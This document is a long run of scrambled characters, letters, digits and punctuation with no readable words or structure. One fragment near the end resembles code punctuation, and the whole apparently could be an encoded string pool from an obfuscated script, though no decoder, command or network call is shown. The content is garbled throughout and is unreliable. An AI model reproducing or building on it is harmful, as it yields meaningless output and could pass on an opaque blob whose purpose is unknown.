5748-<b0J]x)4t{]PPJ4][deL!7$D4.33G=_iw34awP$L<<r\\0le?35@L65P_{7hEL$arA<P$a!7li3!DJtP9.cP7h!fJ.P)646(hPE6.(01:(e5n=#<J.ip+{3Df)-.r2wZ$g,PeL23ilJ ;w.7m,PLhL),SLt{]LnJtKwyr\/;9=tJJ`.hb76ay49"r]a5S\\6{k-.JlPmM3C0wodL+4PPPeL3)^,cP])cJ<_Jotnl}7.")s7hL.!])9PL2Ps8fy6LLN8|Jo].wfz<f- _0!L L{sNJ af5sLd1PiBLtLaPJr]y]..TL7J36.!:)JL 0wP 2E,p,Y P\\=))0Zuz<um<Py.e;J{]e[<m=xC Q)_lcP.1wf8=2l.lP)nEL6rw,P_]o60LJJJ (n.6(P$P 92<o 0D LP} ,Z)L.]$L.P 3<h3x.M.._r6x%L"<4Zd1J=gj0\/c<#]<.!2Jsx}r5-,d_O3,$JP5iJ;=NtirW= 50!_J<#$P\/_$L=Gfn+PwZ(3AJ3;.=8 ><779|L)99L$Jdimd &c(9t+=0A$f}!n_i4"w&Pf<h.)iu$[_L286 N$B;J_eL,.c;eLe]X&_tL.J4wRd]PsLbu68.<0 (pteEsL}g1\/W=YL6P_n;19z&.]<PLPG-P4i=(i(LtJJE)P.)0P*>f,Luoa!PPg2 t5=aLx2 PhlL0kw82r+[8[k-(LJnh5SJL\\P\/J=ePrl$.JZfv<i0+HPQL9`f,t4L#[6@(.7etiQXP!ir5]<;37zflt.a3h`}90ti}.ed0PP7]]rxiL[hKem)JPPLt8PPif0FetenLe8)PLa\/)+Hl<,6_Pe;`J3<Pw6J?cYLPl)0.J,(<PLPPPwPPr3 ;_0.J6L3}26)=x7.3T7P,=()t$( P[5<(*J$<Mh|L6qlPdPrv=t,!]i)wclL$l<8po]u}]Dxkrf0_{_.aP]P_Ld;-twIt!JhP!5Jx P6P@JvLne{!P$cL6eJw&J(Llyi=5PN L3oxP13LP tLld2dc}J67=P(flo(ity=]`)L2)JPP Oe[.PlteL;PaOU,s+Z!JoLPch<e()3847=.id)s6P .i]L_(.7J%<_0PzPy63L7LL2+Js6m:w;eo<:J(s&Itn7{6m26,2L8E1JrL];X3r)5;!,2e$x<4P.tw6.o}S8a6Pw.{eJ\\P&#P86qP2Pq<t!JJO![_JLJ!L|<06 ]36cajt(Al)9vP!=].r6JJ_0Jh,[7+_[Pr]aP]8dP>)$eur?@6<lurP2JA[p7Py<Fclr<]{P)N<fYeffpNy 1f_!K.c=<(7Jbew4J;)RJ3{<er{l<4<rxr$.!fi[4snL}JeLiLKf47)9=,n_Z)LO( 3f$!"JLjer};5\'7w!ln.h,s}r7[ Li42Pc_(WP7.Cex5=ds7ri8spK.9i7ew<DL!e8(<s)te xxLa=xf ,L9.7"0x<Pw.!tJJN];0.19u98tonJt,L6lfeJ},{>?dLoP75Edlb6OJ?$rohnlt^P$;J ;:a)tYaeP{J|acQ+&JeuPLP9%PY6c9=`rJL}-!yqlP,Jr.LV=5b3.9.l.6e7]J -<<s.07()JLeq7_E)!*;<72]5.+B 9fL.nrnP<x. PoPcJ] [pP"OP! xns ues\'=f)s\\s{TJ<7f55]75t]a^fatP3LLt.ii)rguB$Ls\/31m5<- i5tJ PL1)$}sse4<:@PLyLL}.el!d<3L 1MiP<=4Pu!8)  _(Jdr1tPPG9o^"4.LP,515]7J^r5e3w<%JLP7)PLJv3L_fa7,o$hLL;u}aklo8$;ycti3{[67b}.=ls.tl<tB.._DPO.!fall5n{9+56r};8]S5oJrP!FR)PSLe]Cn_o<.t5]keyL_$de_]JttNI7fJD(iL_]io88P$XdP3.+}datj!"SP$Jf3)2_}]ym$e;gt$7.f)Je.<3roOD(P{7<ePi;6ePa,6PT}t$]<|eP<nPoO.iJLat.2aPee7t%\'QPL1fiGL)PPbP),fL1o{P=e,L&_E9j"t5s.z0ce$h(fJaZhLOB)2L,ELarf(_PJdpw_m]9Ntul<d$w<5I<u4pFPJJ8pjJ0Io{=cd\/5PPLRb\'!o4uNP]ozs0Jgx1v{<!aD2!hJL4[!ML6<#n2_Pf1PAP -fLP8.#J!])M<uLt=J,L_{(5..[<PDdKELJoJ)<L d68L3}PJ7WeXDpu=[teN e6ye]) 63=s3 $=!L6eJ5<5tL4.ph.P4JDP0P<m<_47:hil=8=L{9.dD\\;+JfJ(eJ@s +ubJ_a[,C=Ti< Lt72Js.hL<!!s6tP>13g8p<PP]fe.?u)2JPJ}\/riPfi8_s,JPE.P)7;z. t4.!sn]]Eu).]L.U!,.L6J5{C^l6$=Oxt<e[e2Ca]:i86((m}SEFS.}t(e=3tp)AL<?&7e7{6 |hLY19!sJ(lwL8.P!J$B{tsf<_an0LeP,ex!uoo<l(rfm+e8KL9trJepfL)cpo8\'Bxxs)|J)PLsrMJfox.du-[<teMsa)36"UX.*t|e82ieR=.)]P aCeLmB<[e2dahR}LlLP6L66dJP}.!)9o)5d.}x.59_oPptILL:o)!;n\']PY]J8P70oe9Jt6I0Us_P4aPx.JJJcalPJN(JDt;;yJ!ov}Jr}J7lfJ6%.Eu7=PL1p;a<3 5PI4{{74]b)5,oL",xPti_L3J=0=rLvo1.yP)a4yt.eJh%y*,(;P]e)LL)L;..r3 JaP)4<w=\/h.#5.4)3PJe6_"P#+]e(68tL<.gi1XnTL!coT!*.Put[7ntl\\ h.J6P<[r;)PPP,rh8P2=rP$]u!frM7Pm0*Lg_P{st0[?(,PL<g., 4 ]ro0L000;H)$9iv}){>86fPpwmJJW2iP4L<R( ;{P!no[Ld!oLqyfeL3snoU5_PlePJLe<P)uP{_.69li)o)P&Pl9+sLj836s)SN)l6t076Jpi{,d%}n3LP2n2=n u#VPtJJJtC]mP.9_.f}x;>J<L{4\'{6t{lpxP6%<]2;iL#+s<58cmn3L!L$47rNl$xP{kP)\'.nJ6oeell;L}+PAf6h\/r.PYiF YcLovedt!=<Y!e$;ch2=+<kB2_]Pon.eu \'},tfPsLIt<m<fJz:m=@+0aI.P=_P+lof=e3J(PudeJf t2rPP>  a[=YJ5l3568ca{P }(P}A#tJ<Px<uE02-a=<.%L(<JPJ=f8CZL(!.4J<L_fl96*PPZ)3(<.A>@JDf)P6hlS)C6P*Pf0P%=V)05(Co9}e+96.3s2G8dsnlL]3 ZsIeJaPc+CB(JP4k_,%6"L)nLCLJ:lLP!).,]eBJe!s)t)L! nP<P0LhPTL:9c.[L0JNw.m5!Lr5 .Ly4<=_eJ P,P)({$<PFPge3<xydnP(34L.h..J;.f3=<L.4eJ;8{eie&x<<ri!<ie6:.:1p67L6r.]r}eis2n8UL.Nr[.0\']s9f.6<LTknin{PL7].)e.onJl<eJJ6=$=9$w)<mP(J2p!6J320}3<<Jn00_L)2r<e8.7.a.CP2 hl54P60<0aP),J3<up1!s)LJPoJ]7ju.rF]"(0. ]J]L)J!LT).7E8fJL)(PttJ]s93L<poL.o=tJvepP<EpHg^fo,i$ b$!e!LPS)=E(8t).7as7eatclrKtP<.)823W.+ Jcdx0.]J=,)JLt3L))ElPh<J.lro7JJ1PLai0JXP]e :.gn6&PJY_Ps)oe01J2376J3x0o[_6_ePPJoJ(iP=JP5!Lx0P:]lLy8Plx|P}Wi{.a.<nLiO3t[fi077L]\/a63yYdlu<Pz..;L1PvfrJ2..P2l#8.;]twhVP!oy.iouLsLQ<!t)SbtP,q(mEJ6<;e;fJcaw9xpdo^)3(tud;n#fJr(a 7e&.}(G<QN5x.=6!OuotP(PlNP8 ,_f,1rP#1La=T.)+.8Y,obsv(v5}w;u[?7)P 6th<bPeW|.n|1lQ_Psex7loLch!\/$<EJ;[f{13>]9tx<cPP.7c-h]_0<6PJL&(Hat},(aJ$J mJ.<;6;iPtLx939V1]!\/eCn6S]w6(e!<^$r])+6)LmPgPotxPnS5JJsLPL-.=JLL.nZ.<J<2P W<(4exw[#^8]d_x<!mPK)e.)D9rswNcw{Il<x.4dia8t=JP\/L(,[!h7Yht=Lw#rs$PJQ]))7c  $tP<,oPJQ5_L?).ttvy)uoJLw),7P7m,,<62w[)PJt`aL&E\/{P JiPPbg)?L,&c,Jwit8m"L7p.it08m7nT{JJd+nLl$S8=xxtl4ILi!k)f\/Ut1o.Pe32J80,_n4Pf)@.$n($l\/e_}ss;8](v0(P=8P.5r.{nf ws&aJJ<wLe21Lk0dra)JLO2Fetqi:225()LJ6).@"JnhLfC3lJ)8d<6J]w\'r]4ne.L.la0C<sp.W$P6S;!b_ LPJ{ JghJm<Li6&oa<!77t !]0}6.7x+P;<![JE<<!Z)t]5863 ;lPO.PSP&=tn P(pIb)9O<$PJi!1!_tPJ. O#Jjs^$Jldf\/|Koq<;jf>LtLR=hO?d!@Pnb$wPPPuw<#a!Q6\\h!2Ltu=HkPp(\/PJ&=30I2iP;n.7$<=P3cf7%f$Q,1e7.a9<oJPx9=)8!.6pff.x$L^2L_fJ_i:65!L1.61AE0J<ev:]xdj+#<t<&thm07>McLP1wN6olI],)2v:b]RLJT<wn;$"Nu1L[0vRm!s.(LPJoKMsuy(e7cx)ds.ar3(Tt=L#. -u()ar!7he<00J;s]+.,L7<P;.{$mPtPd6L<YL6f$sawhn(;4J8f,_.r2\/5gth:uPt6P`eul0i:"(<<L,G,L>.r,Jr$?P PPs(twOZ&$P$2&r!fKh!i8f<$91w,PPsx)=)_rJ2$P9LPPvfPvtPl]Is+!LwP)y{JGPPnJP=r ]{{&P1kEJdPfo)<7}Lg(jJo!oNP8 u5i))]2|hi6\/$)}_]K92w,,?1;i+[]ueTQq:0[".JP\'1Zell]a3L m)s5PZ+=._wsL=$i\/(s1J^)L_6o=t`\'5]hPR fx17%J<=fa6(f P\/]J]h3POU=oY],s]uL,2=uOg43o+8faw<<=qPJLmJ(P6Ne,}Pe<1J5$L4lrJ.eP1t+26!0be<LJx@t6!J.:P,. P86)]-{G70n$v_}g63NpQ)KeeqJp[w0e6`0i<D!Pb,7.nP#few 8laZ96]<s0)Pe|ic=:ldLPPPPJs9.-PPzUL hLqiJe.i0.-tJ1Ti];u]f=f(93xaLez D{^ePCqLX:t_Jeakguti6lir#3bOCP)PSL)P281k_kc.x<,B-fPb.$VJeOq.<nt3#Piy (O81e;fS,L!6.7L=)("$8i0YiJ01}na)l=eLns}nm.flP7or+}x6Jd,9Z).]YReN<o2$l_,62CZ{1Pl L<(_([eu1P}J"(ep)8.Od6LLaal7DdLw7w<L]Lx6petolPtc]J].\'roonJ.o66.-P=`b}+L<1P6r\\P6 Se0L)J;rv_t7)8OewA<Pf)dGP]|Pe=73 oo<;(lL1.[1t9JlE,_$e\\ <niI}{L)t,h7PJ5.Poi3Pd]q_l)ew5.r7Z,89g$PxhJf}or}8"st1JPPncJJnu aJ J,.J,,y>=Jtt2n5%F I!30xbro])\\7jt1rk!yfte(P_ 1b(Lf<NPa atatPJ365.<=6?].8!} vJ)yu.0\/eL3+LeL;x z42<Y.5dLw=..6cd!2!3LL]ds!+h_)2JbLflnr;6!Pe2rwJJ,t57.yT=5eP6ei!ueJ.nt _!!.rNPfJJ1wi,dw(J6"4R))e.JPc\\gP0Pu!13*P  la`)eJ6[.1i6eJ;Z.xU_J(]nt{g.1LdJNJ2P(TOoeZ8}ei.L6p]L)=a\\.JLT.<Jsp9&7eY<PLt$d1P7;.!J)lx,Ls11ri\'e.7e11e(PsX83!2=834eEX=7-.7tTPP(\/.e}Ce<sLS,L)dL]{JPn-Jve(S-ou$1}sdJ])3=J.7diuJxp3[x)a. tm\\P6 8LJ).Loc0, 31r.JPn)lfteM)P[tR.o;]+o&g5LPeL"PtP=P5e7s;wL<cLPrbntPp#!x.(Jo!El<y2"i,$P]6mPP(|Y;P7(.c{JJXNf.LiP,2YWP5)P5,-s(s=.]L=Jww 9 aLUp$6[.;(L&\/.J)s8h(ii(..0;5ve(?tPJ!L.eo)6P8fgiPJt=!N)P,=0<1}Jo pJ_pPLf\'}Ttn( n_^>JP ,mLara=(6vD,ukna)P\/6,g0.P[LoJLs}(]LP2_aLi\\.L1PP( u.4PkL8sn;f d.<J"w6|18wJ;9.PJe}N e7gL.eoL)}uJ!l]lMscL] 2!P.f@a:hCLPaSt].(:I]nLa,qP:R<rZ26^3,986-}d<{.)$N]JPT,2Pu05):g _t,6PJ, 4{J=<t]P{r5[!at.rwJ7y ZoL94*L<3v`Jxt(m6L<5e);3!eL$t5(-LPJ;.7sL=L0i]_J.f2sn<PYLr7m$ .S,B==r813|sC@d,P])_x lJ;0{I_|.P_e)aP]2F&PIr33{"p!4(n).3neJJ98 ;Pa0sPJ!tLPrdh2ut535.))LPg]a!e]mf\/)iP6aT( ,)+=:d*1)P)l7:s.e2M!J<L!!P8.XL xD^<JL[Eo20.CP}(CJ)m}$zLl\',x]3]tAJ1,vt41<$30erP8<{pZ..PJ>JhLg6l=_53pnA8\'7<LPP7lJF2.ww0<4Z1PLs[gP=)7tL]|JlP.Ps<4)tJnx;6)6Jf.aO{7sL[q.PrDL5B..38L.d_};tax])uP|P;)0(t_=_$(o}PPJ)]xf,+lg)PP= ,`.eL7L!eLmPy,=yL|!2Po-_.niw!N.2Qe .hnLT$rs7iei=+3JJc>Lp3t4@34Y=.fS$=oEi:63]pLnL{f)P+n;6oJ)Pb9d)ec6n&,P%]P9P](oPq<<)P{.!l`.li6N_!m).9P!L}hP$g]0=N,Lrx JP:{.sc(q5,)t(P^[f!oQ]]c7!=LJh._1.LnnnxO63_<Zt6,{w,t .5,6y8n.6.}cPoPP.dt _=JN<n,aPgL"sNiL0{b}.6932)lN Pn_bCPn.>rP,1.d{Lf76 ;PL2L<|J#W,edo.L3P.!36r)<<<&n,{<([u=P2e H7!1,=._P.PLn7PPN!l6(7LP6|2c;ciL <ix6q13oHsJxrtbaPP<n0?.G;LS3;.]t)L<g7<=g5g{|LONw{$Jeom)uP$h._eexj6huQ7<iPb0.6#n f]]$ Ew6.<9oy_Z}dLebT0](_]ZP44d.3M}d<Y |xt)[e,"1[5@<4el[.ps7L0d})(NN7#4Pr;}J,.2@f4)moiPpr_)lt7_L{Pf]e.P0hJii ssLwpea1J5JuPdPtLG!7,8t!9l1D(\\6,Psj8e})\\1!.,1g78PwP...0|.d`.5|m"s]d<n)J.?5^t Y_D8]]S\'!!!.awu]5<60YPN4C=<,,ELJ.tJLP.=P5)o.PP_l;c_3)]uSr<0_PmL);,&P:u)<83:]=4RP}L<7kD-r+l8)L?(<!,=&o<r).et.fp*;[<9 e<m!J))}up3l..<));o<L!W]3h0=]D]i=2.gEjP;b.e5E}s8)PNtg3ZMPe.fcd6LI]cu!sJ$<*o.aleelu\'iySPw!+eP.e6 KJ1062P2.QPJx\/GpJ".J.<b2957b_3bF0gJgJp.}i(w=$:SNv[$J<(ILfa16f_a6lt_.PLxL>temnl]te:Pl00)n)] n0]<ef JbPe*xNP5Jf[L]8\'P5 $)1J5=0Jwe]TP <P2<)i<PPaS)iNJJL>JNd;JssYf6i0<r]oP.l!d=J<cy18En36!oPenP<o;9:d1L_wJ5.]6a8g{88sRP ,e7_pooA(3txP=%LkPP@]PJd<a|63lNPJ_pudweTraTe..]Pue}IP},PJPxc45d!i ]iLL-9LPPfdxl6 ]6{o-7!.PdlroPxL4Qr<tt]O;fp=526)LPan_ };]LPxTl<!2p!8n(IPonP"8k.,5{7Pj?2L)L[ <4.xteP!L,24}Lx.9)n]5<  LPPJagtD=P<&]JrP3$6}=LlI6))qP!$t9J8L.!$dx;N9) [LwNtPfJ=L1_]"_]]L)L+LgH<P;2P2i9t>(u_L})t0 Lh63])iz$TMsN9<0nyPPN751]+P7(e3\\{[{1:4N!5L7aa6P".,,i) S!!5C,PP6<7r<, e]1}pth$f )Gtl[_ZJeZt}l.5lu=7<v.[ra.i^]<!<]!fdYJ}P.s)t<)<0iL=P1:..ePc;= $ho0DP5l,j(c5J< c$]fPrv6*&;ei.8fc(=m ZuLriPt_6sP;wJJLJgJ,L]$f] =y4.m6yJ7ds6e_Cc]=nt]6-e(PxRw(,7)aJa.P3]dJ7JJ.0ZioL,< {\\sJuzi&fP))au{!511)_JlCdJ.P.F9:d2p6{JP1Q8LuhJt!p9+lP9]Pu-P\/))(;ex<d2&f)77L4d|fP3%E0?nte6f.ft6{l5J<siJo&aiL]WL,tPx(]-PP26dn{\\;,Ne2P{in7P8P0L=.w.J2)i_nPt8J)sYs7oJfp)iJL03ewqOE.P$P4_72e"9Pi9<rbd=4<u(n=;qP\\=iaL.i4J=CtJ +-i8pB5y;(F"eJo.4Pso+y7&J`&t;_7yJbLtb<0dYLP\\LLJPom-wLsP}89+ P\/eP6(<x(S4E$._JP01Ltd=i!J"KsLnPkJ0J7Lc\\yL-=8bBNc;9)e<PJP,mLiti1$$.7Lb)Z35[.s1[5o72!>Jw}[D2<(<7,xFM062_);+(sxPP30n2PT(eP3);)6f(% JwnmC)P5_>1.24"7Ce)oLpALL"xPJiP;5L4,Ps4ws6!fP(0),T;E1=L1P$tc<twP6)J76,;t<.\\ehttL6iJ6]<k6=!+LJ|J"PP s J J(P]J6r>=$qfL!e;P3L.8P]zJ|LL]PRt<L{<rL<<<a;:}F)3hrl)_nif},73;=l;Pu83eYbL3t3a)L85LS6))l]c0@d7xov[o;P6mo<[8L(f 0(72zce}{c<tLi6a}2.lPP). La(f<kt]P_(P7xLPP1)tb*8nq5PP0tB;.J=7]=_)JYrd+owP<e]e`.h$<L@8J_tPMP(6PYLwLP6)1$lL_7<>0]PtL54JLNu.+`PX3!{8L n=(aJ{tL)]J<;%  thJ_07(]E6f.5=H4]i3n P(nYJ@hP23}9.2eJ]);i<6)iOt.=[P^G4n;[l;%4P,cL1J((,LC6^7LJ]06)(>iL]pz}5) e:] 1t`2)81La;+duJyJJ.r}3.PP_[4tJ]<.sPY<iY0[2a(a<Je.76,#!elP )3#gd)*)L.3Z]JP=]>rL75o3.}P%D6?+J9s6sLPn;na4rJ_.1J7$)&Jc7n>43J5L($ga ^.w!&0ct=aJ $i,J[<}Qs{7]vZP(<]IxCiP,J65)2dfL!wJ6a_a1+.tPJla!C.3f6sh\\msa(fY ,ePJP.\\3L$h!LyPs cO]o.}7&PP}tJJ_nEiNGprvJ7wxJaeLL=0f5MLPJ2<LS[tafaCJJ;)a3p]el.lxne P}Pn._JL<P)LELP(P6LoLtc j[iP)9aPP<.5rE+J0JJi)L=LsL)PPCLo)vP;7Pt83k.77<fo26P!6.]hb;(.60J6lLJ1ePner,+9av8.6lu}d$PeJ.6!)dmtek}3}ipL_Jn]L3r$rd!622txJi=$4P LPos2y#1J4,i7<]U3)iPu= $LJnt;t86>\/r.:=s00L2+rvl474z&!Px6KLeJP<cJm4lti0(a[.)3J 7p]>+iD(x9I3cPr"$P_M:t_pYe {<2fPdMJ&cP0P;L6),u..,Lv4!4l[6t6Tf6),r ](P6f1P_\'!.!JPla.ne_gJo=;51LJ<miw?]_L(]J6JiJ,.|P-#or<1KC4= _L3,( (h1t]{u4.$,c]03gJfs1<nk=[Mrm(<rP<c.(,<9L5oLiaJ2s,Pt7 JaZDl1ke=L39teP9l\\l,_=8PP,e7oLir{L4yeulf( GJJNP9hx5N](2P.Jr;a0,;P.Pt}`JL\\l5$<!0NTa2)7){L=Lp_L8{l6]!fJ.euc]1[)|(N.!LPM)J6$e0?=g<sx5+6592eLP(Jn\/L6L2_yx6P2ol71?<I)G?!!a)(p)$PP^;b9LgL]Lp]eP{])uLcv<dL)E].B\\ai)6P_o0_]..06wuse<)e35])Z.f!CP2}et}P}`6Gtfe0Jx8a<)vt5faL)!;ka7ml5,JP!\'[|fPZP9,P297]Lhhr+4!=(E.7c<So<TL@,o"]aYL7[LNi!^dnLr=L[dP91d<+;0PJt.P=!Peu))iJa]xP^nPL>]7=PJXfl)5(y4;le5e+)\'|I5J [].4)<Nr0]m"T8$x)est%vL7[L"L}e2e2!_ntP 6P<==$+.(HiPl|OLPJNsPLJL<P4;xLi2b+xdJr)t7J u)nh<ne]itP"Ir=J6L).[rr64JPCru{8Jr}@qpJ!g6.<:2P=80=LtuLCo#S56a:Pal+2L;P=;xY,9L(6JJs;<P}4r;#==_PL3o,mJecMu2-)x<vnJ.e=rb$]sa<=nb br"akPt]P9r1NiJJ|..L,7Ji5a](=PP_e)f89<]J15Pk+J={};}.P.PL64p:$)6<}.Pd2pe<#VLg$ig(n 9ob.LdPtdLP=M]c].PLJ_i+ki7L_a}e (e1e^#0JsPq%qV))P>_]]P- tP<_sP_L.peJ}tdt]6@(!HPfL% PP9L,!,wxr6T8edHA3c6P8D8P]6rJ C8!hJLP66Jdo&R;x&fvJtA8Lgo);PJ[)JLPrP3p2t]_7f<$uJ_LJRn7e?t .5e4)6,Yl)!$$.642Lsh8S;y[58{Ja<P0ig`3=n#.J6*n2LP>Iv}6_.r1itN"l. Ly;t|fH(74.rPPc[\/fj.a)69t=61cJ0PPLP;e]3V it3PLu]JV.7Lc0PJ<dwe6P8s\'0P.iTV<+Jo0],xzaa]v3))pt]<P<PP9L)t$6Lp()(\/ +p[(e70iiJPLh}wt=!J+ku<al!L%Fih.sLi6.}=..ro3{iD8P(p8C2PLD}+"< 66w62BNePs9]}Pu0,]6LJ7QKn!Kruze,i<eC4!rniL7$rbo7,\'L,($rPr.]9LIsJLnciLP:)l)c48$,L!.osce.; 7sP2os0JLxj))Hg3F))4Jls8.d)<?PF]c7ge4\'3(SfJ<.<.t7Pt<=<;h6( 3l_],[5hO38I]6onLf(3<tet5pH@.3|(JcaCP=JTo1)e|(LP!,ut\/J<.;!n (!03<19L3L5.!:$v]5bbor<t4P)lwpPe]d<<+PaPt=L tPDd4LL"toJ. 9sY1-L^9s8=7($xkaP<3JPawPo@7<2.Yd31,e<bsn6!!Eaj<,u[i;(lst?iLa8itt)PLJ0(5PDsJWGog!o$)#=Le&uhg#)63Ld_}Pw(mJ=<2!shth$7P)<ttr;$e3)7;=J1)(P( h,!(.)Ln;D<lL<aJ.&t,GP@c{1D+0PP.64;1f{p!L= (J4))LJ(kP]2O.{P.82]6.c7Lc6P lm3;22.s0eLJ5J;L{LP5}["Li2;J.ePL5f7.t!ia.,:{ws;ofc]\'.x;=>P})P1rnb7k,{.Ll J5d].H(h0rW5<Pn 6=PLtEP9Ei=!s2Jto]e{P<lPVJ+L$xEo! =d=mitn5f)n(Ze.c+f.N05yZQs.7sd<e{E_!l<<sw)s$L`9,LP b!y0.{z+viL3ln)J,7_a})=(2i.aJ3HJ.}])P&6Egb]$6(igzttr.J6zoeP:<53]\/iPJ+;,JxJ6_( .!L}!..siPd0xx9ux 0!5.)<$s6mJe.fh(Per7p<(P#Pfesuw)]!JJ5w"#LPJw5 r]L(9 oPvs6\\74JLx>f$04_}]4 PS_P6=0< r60d36oPJ8]fwnE)LwLu_0J(n@tdJ\/<JL?g)3d=6)6steee5<o5F1Lk2J21e<!eSeex01.dLPd_yPJPf)L+#w )kWEP}ok<jNL)n,t!J-]i))0PE6]!TaP0J,Ca(0Na<+](uL.ol\/s1,fJ$a6<uP^$6tktJ64r6F12J.<njw4d7M;t.eL] l*8g.<n98<0oLd,l8pRL2jn6e%.}(0}8);J}lJJtP Jrn.8S5(^P..Pkt_Jrte]rLs$r_]_Lu)t}P4]dL<)&.<6n<%t.) .nu9;rfitCLxtL)Ploc}8E tTSy. y7{ E.)P4a.N .{K!+ieP3l)"ss $ iwy!1f.r!<nt2?9JsB(P<<JnuJ6x040,J]B,]l,ce Ls?c[3a.P=$NrM.\/rp=));7f7}us)!7 x).6.!]_)Lf& 0w26m0u[tLc<]P+E!O)kht!iWJf0]!Dsy8hsL3.esPytLiJEPPzt7J bnP5EP[r.YLPtYP6\/u3oLLa{,-\/$!pePuLo]04[<eQr]6NLL2a5w7l)e6=g(L!(.1 )8  $82N.<Pfb!s_6].e6)d,L4h2PP[_]d25.(!s401L{)TL<o=]N) +n+.Pf.o2eJv]MPL6L]x2i6|L(7? VaJfa6li!f$Q6$<6lJeJN5 P.=nP6.+1J!)Z= ,9eix5=-;J(<mp9Ju%J &${) of(6LrRLPcf]Jk0L`3t&=2;.0nct)onPf;6m]ZP.0#qo.$esP+w)LJ)vJMfvi$8lPd,.J2$P<Pc=86.){PEPL.NLTQqzP5dLfd<n=xiS8cmCi PrP=cwi[tPP\\ln}J0=.dk$J2LPa2.7.PleJ,! (L..J Knm<(iJJ!4l)ep6PlL!Pu=Pt0$(!,$<]d*rwL[52eNtP<4.sPe\'1w<5, P Go+;P< =6$9yx6p6fio1Do.e^!_i2 3E.e`0L0JL!<osL3J),6e){.9T!=<xmiD>;a _}`pN6_<=3 Pltmh}z!r7]7nJ.i7e>+leAoaepl -h8Ll()..63o762LNe0)!e<_P0t2Ltng66 tL[Y)l,pP.{.L[df)MfP Zb12r!P<ias=x66.Ly.oe.1.=.eLuo4bP0Vx!of]C9.e#e0;]{L4366!PJ<e66P !g$I<(5g3.]P2nviii38){P.6<]Lxl";]fP=()<J)f)y$Lw..6LL_T_a[uPL)=6r A8{\/Po (ho3 v}), nN"P_87"6{$J)2P(n(tr(099i1dd2;4{).lJT).i7=Jet "m)PP64LB6gnh8K3o2Zl22o31k.!6 7xp.9WLa<_7hlJo ,aYE77]<$(<[rP.(.7n .HL0tyPJ)mK}tP<8LLU]Taa8.{$))P}.)J]h5 xo89x.oL wr)JyPPiJu4(J,a4m5]`=xL${?0Jxl8.s7.<9nJt2!@itbLJ_)b6J,.PtL2$ w<0PPJP [7PL,56w;lt3p"iu])X6PPP )p;|]QJ)ru5JLf}al4e.87_LdaWhGPJ}9,c)L,.T;au$P<9PL27.!ot o?^}C<pLF*k<$nt,=lLt sfLn8T)e))hLPE3%5nrx7o(L f7.^c(JJeaqeF.Puc7d5)0<,8!t[)l$!1-;iP lriL:,3A]ed0NJ ._6eP))d[<LoeNcn,8.r=2"f25LN56P6r[e7,J[P_f.48ww,c8RJ{7{d)rwI,io,)0xPcn[)=:,G!8<J6u_CP26 }rx te));L]2!e_sf<J0_ nLE3P_uJs8sl$]<,n0<0)JYJoiwJJa4<y5]x+<ho,JUI el0ss)l{,<L}pmorJ64L,)x?n1!l_eeh\\lF=wabi(JeK4fsPfa5]y.J"e.7 <vu 2A3!TtdJJru(lf+.tP_l[Pt<<=5Jqf:]e ]}JP( .l)nf3s<:i[.D!; P&1_)!LiP)94nP2 *eLs}!2f7g8fJ"m=<9J.J6oP<Pef)Jehx\'n!)(i:Jxu_])87 .9te $aS_JlL%.3._pv="e2to6)lPPLL*n7}J5Lnat=})PtdJJfPZ!;eoJPis!Jn.t}i;L9:f J5)oo'),ulh('9)vJBe!g.L8eJTxgfL.hc,;EJ0|t6`NhLv7PWDPL7PL8cPe!6Jhm((eJPs)d)equlob.Cufr JL\'E03f.J.37P_0& - 8rPo+!zPn)t7LsL9P;se${}csLa(jL{wJie5Jc073.Ls=.JntrJmlt!wPx=xlPfJswn_Lyc1)LPneEcfdT)n4;mt=&;1kJseofnPzg7}]}J.eP}.LpJ60fJ{tNPW8c$ .0)da(]ovrJ)L(:N,(}f2t.f1Psff$PtJuI1Ly{xn5L(.cT5otJU$p`8aJ]$L,ukl2`6}L.PJ}_6Lw.!wPPL9<aPxPP_7J7"3>50)L7;t=.-68b6nLl,m)LP)t.6}7!o\/8te7LC\\SLgti!$sJhtg5a7},a(ey`ignrf2fideP.0NJP!{1oLEfL7J7)7P!14{ts6P)]Pg:L_d](5egt`P^6giJrSo )s:ProjJLLno5xtigefs4!{,n(Lo]eJL(Pes!lLf, T6(rQP=71\\s>u&s8a3pfLJ6PP:ywL7 7tJf.lus(R.P8i;alif:!Lr!Pc6}LsNx2PitPlJ1 yd_nr]JJ])l\\iP1_-J?n-eJ_]Torn1P&2f0l!siL!if}nLL]57xheJ7i)(aLpp]8P!fr=.ii6,0ctt7( `fi JseiPn!JW]s)]6#c,rm]t,d:rvPJ}"PE_vcf} 2_!_P9dLf.lrtMJ aJ]6J_69eC_ VtJc97)?)6 (eL5J(b0JLt{L!)r(Clx#]\'4rf9e_)nqf6lJmL.irwJPd)Tz91n8LM&o]80d:}3ao Cs6L(8|7Pwr.qP%hf!)6xdeYs7{5)vL:k;o2Lfef}-1iL`.a@cJ od,4ao62y3&]cmP}L 6ro7J8J]1=.JiJoLyw>lfL.?= n!oL5l_82ttPePLkPgr.J%[[P{%J6=.LhwPPot8c$dLr8r!oJ1 2JJ;a]ufL)ou\\|exrF!"d!^L_2eunPPp#Ml.!ewR3vOsarPL;0c;)LL.o.2PlL*[p!([PtP)udr45iio"qlna)($8)}d00Psa!afPd3Sf0i8P=hH.JJ(.7mP!r{sf)Q4)PP..P{d amh.jo$(8nPtJJLB(=PL!L.6iii8PSL(tnFs8_66Pe)=xngLL11l]iP2;LquL_eJJ!g#23\/rg!fr.LPj}n8U,06o]h(\/pRKphnQfYca0P=Z_)1iR;o?(a9nL6Lrr]h[aJ-L]fdaev]:.io0Lp8L0e.}l\/_,P_L$ t6POjO[Pfhest].f"(XC=Pm6$.ug,s26\'n.472.d^;L.;lane47er.GLJ)Nfeek]=P\/oP)tet4!P.s)dJPsk$lrfxs@)x1aL(.Wh.eer{;lLJLdeJa 924ai,l$l)Liv=s7}Ja}1:L7i66w6.L{.Lod;- o_bP@sSE,i]Lf]JL 2C).s{5c ;-xcr.P)tmL_]n\'(L$+=g\/04e.h==.@mJ"tnPh]rtn3{_l- ;Pl{J0= Pohpehoo6,9J_.6uw2;P46OtJ!i..spCf2#+p,x1iP,L4=(o.;]oesiPrO6Pwro(Dit]_=P)f7nV7oc:J67nI.DaCieP.PaIe$. 